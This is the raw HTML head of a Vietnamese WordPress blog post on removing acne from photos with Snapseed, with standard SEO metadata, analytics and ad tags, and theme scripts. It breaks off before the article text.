

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/
body_size: 44117
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bí quyết giúp bạn xóa mụn bằng Snapseed - Metric Leo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://metricleo.com/xmlrpc.php" />
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-532SMX6');</script>
	<!-- End Google Tag Manager -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2983033133809538" crossorigin="anonymous"></script>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png" /><meta name="author" content="Leo Nguyen">
<link rel="icon" type="image/png" href="https://metricleo.com/wp-content/uploads/2018/08/favicon-01-1.png">
<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Dù bức ảnh bạn chụp có đẹp đến đâu đi chăng nữa nhưng việc xuất hiện những đốm mụn vẫn sẽ khiến bức ảnh của bạn trở nên không hoàn hảo. Cũng chính vì những đốm mụn ấy sẽ làm bạn trở nên tự ti với hình ảnh của mình. Đừng lo lắng bởi Metric Leo sẽ bật mí cho bạn bí quyết để xóa mụn bằng Snapseed biến làn da trở nên không tì vết chỉ bằng vài thao tác đơn giản. Ngay cả khi bạn là người mới không hề biết gì về Snapseed thì cũng đừng lo bởi chỉ cần làm theo các hướng dẫn của Metric Leo bạn sẽ thành công."/>
<link rel="canonical" href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bí quyết giúp bạn xóa mụn bằng Snapseed - Metric Leo" />
<meta property="og:description" content="Dù bức ảnh bạn chụp có đẹp đến đâu đi chăng nữa nhưng việc xuất hiện những đốm mụn vẫn sẽ khiến bức ảnh của bạn trở nên không hoàn hảo. Cũng chính vì những đốm mụn ấy sẽ làm bạn trở nên tự ti với hình ảnh của mình. Đừng lo lắng bởi Metric Leo sẽ bật mí cho bạn bí quyết để xóa mụn bằng Snapseed biến làn da trở nên không tì vết chỉ bằng vài thao tác đơn giản. Ngay cả khi bạn là người mới không hề biết gì về Snapseed thì cũng đừng lo bởi chỉ cần làm theo các hướng dẫn của Metric Leo bạn sẽ thành công." />
<meta property="og:url" content="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/" />
<meta property="og:site_name" content="Metric Leo" />
<meta property="article:section" content="Chỉnh Ảnh" />
<meta property="article:published_time" content="2021-08-13T14:03:52+00:00" />
<meta property="article:modified_time" content="2021-08-13T14:07:40+00:00" />
<meta property="og:updated_time" content="2021-08-13T14:07:40+00:00" />
<meta property="og:image" content="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png" />
<meta property="og:image:secure_url" content="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png" />
<meta property="og:image:width" content="722" />
<meta property="og:image:height" content="406" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Dù bức ảnh bạn chụp có đẹp đến đâu đi chăng nữa nhưng việc xuất hiện những đốm mụn vẫn sẽ khiến bức ảnh của bạn trở nên không hoàn hảo. Cũng chính vì những đốm mụn ấy sẽ làm bạn trở nên tự ti với hình ảnh của mình. Đừng lo lắng bởi Metric Leo sẽ bật mí cho bạn bí quyết để xóa mụn bằng Snapseed biến làn da trở nên không tì vết chỉ bằng vài thao tác đơn giản. Ngay cả khi bạn là người mới không hề biết gì về Snapseed thì cũng đừng lo bởi chỉ cần làm theo các hướng dẫn của Metric Leo bạn sẽ thành công." />
<meta name="twitter:title" content="Bí quyết giúp bạn xóa mụn bằng Snapseed - Metric Leo" />
<meta name="twitter:image" content="https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://metricleo.com/#website","url":"https://metricleo.com/","name":"Metric Leo","potentialAction":{"@type":"SearchAction","target":"https://metricleo.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/#primaryimage","url":"https://metricleo.com/wp-content/uploads/2021/08/word-image-226-1.png","width":722,"height":406},{"@type":"WebPage","@id":"https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/#webpage","url":"https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/","inLanguage":"en-US","name":"B\u00ed quy\u1ebft gi\u00fap b\u1ea1n x\u00f3a m\u1ee5n b\u1eb1ng Snapseed - Metric Leo","isPartOf":{"@id":"https://metricleo.com/#website"},"primaryImageOfPage":{"@id":"https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/#primaryimage"},"datePublished":"2021-08-13T14:03:52+00:00","dateModified":"2021-08-13T14:07:40+00:00","author":{"@id":"https://metricleo.com/#/schema/person/4ff1a444119af43f0918ce36f38cf357"},"description":"D\u00f9 b\u1ee9c \u1ea3nh b\u1ea1n ch\u1ee5p c\u00f3 \u0111\u1eb9p \u0111\u1ebfn \u0111\u00e2u \u0111i ch\u0103ng n\u1eefa nh\u01b0ng vi\u1ec7c xu\u1ea5t hi\u1ec7n nh\u1eefng \u0111\u1ed1m m\u1ee5n v\u1eabn s\u1ebd khi\u1ebfn b\u1ee9c \u1ea3nh c\u1ee7a b\u1ea1n tr\u1edf n\u00ean kh\u00f4ng ho\u00e0n h\u1ea3o. C\u0169ng ch\u00ednh v\u00ec nh\u1eefng \u0111\u1ed1m m\u1ee5n \u1ea5y s\u1ebd l\u00e0m b\u1ea1n tr\u1edf n\u00ean t\u1ef1 ti v\u1edbi h\u00ecnh \u1ea3nh c\u1ee7a m\u00ecnh. \u0110\u1eebng lo l\u1eafng b\u1edfi Metric Leo s\u1ebd b\u1eadt m\u00ed cho b\u1ea1n b\u00ed quy\u1ebft \u0111\u1ec3 x\u00f3a m\u1ee5n b\u1eb1ng Snapseed bi\u1ebfn l\u00e0n da tr\u1edf n\u00ean kh\u00f4ng t\u00ec v\u1ebft ch\u1ec9 b\u1eb1ng v\u00e0i thao t\u00e1c \u0111\u01a1n gi\u1ea3n. Ngay c\u1ea3 khi b\u1ea1n l\u00e0 ng\u01b0\u1eddi m\u1edbi kh\u00f4ng h\u1ec1 bi\u1ebft g\u00ec v\u1ec1 Snapseed th\u00ec c\u0169ng \u0111\u1eebng lo b\u1edfi ch\u1ec9 c\u1ea7n l\u00e0m theo c\u00e1c h\u01b0\u1edbng d\u1eabn c\u1ee7a Metric Leo b\u1ea1n s\u1ebd th\u00e0nh c\u00f4ng."},{"@type":["Person"],"@id":"https://metricleo.com/#/schema/person/4ff1a444119af43f0918ce36f38cf357","name":"Leo Nguyen","image":{"@type":"ImageObject","@id":"https://metricleo.com/#authorlogo","url":"https://secure.gravatar.com/avatar/9417b2adef26882ee9247c40ecc5aad76cbb08e52d91779bd8f418ee31e3a93f?s=96&r=g","caption":"Leo Nguyen"},"description":"Leo Nguyen l\u00e0 m\u1ed9t trong nh\u1eefng Nhi\u1ebfp \u1ea3nh gia n\u1ed5i ti\u1ebfng nh\u1ea5t t\u1ea1i TPHCM. NAG Leo Nguyen \u0111a b\u1eaft \u0111\u1ea7u s\u1ef1 nghi\u1ec7p v\u00e0o n\u0103m 2012 v\u00e0 \u0111\u00e3 c\u00f3 nh\u1eefng th\u00e0nh c\u00f4ng v\u01b0\u1ee3t b\u1eadc. Hi\u1ec7n nay, Leo Nguyen \u0111ang s\u1edf h\u1eefu m\u1ed9t Stuido ch\u1ee5p \u1ea3nh Film \u0111\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi n\u1ed5i ti\u1ebfng t\u00ecm \u0111\u1ebfn.","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://metricleo.com/bi-quyet-giup-ban-xoa-mun-bang-snapseed/amp/" /><meta name="generator" content="AMP for WP 0.9.98.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; Feed" href="https://metricleo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Metric Leo &raquo; Comments Feed" href="https://metricleo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metricleo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metricleo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metricleo.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CUbuntu+Condensed%3A400%2C700%7CRoboto+Mono%3A400%2C700&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://metricleo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://metricleo.com/wp-content/themes/Newspaper/style.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://metricleo.com/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=7.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://metricleo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://metricleo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metricleo.com/wp-json/wp/v2/posts/4478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metricleo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://metricleo.com/?p=4478' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metricleo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetricleo.com%2Fbi-quyet-giup-ban-xoa-mun-bang-snapseed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metricleo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetricleo.com%2Fbi-quyet-giup-ban-xoa-mun-bang-snapseed%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://metricleo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://metricleo.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
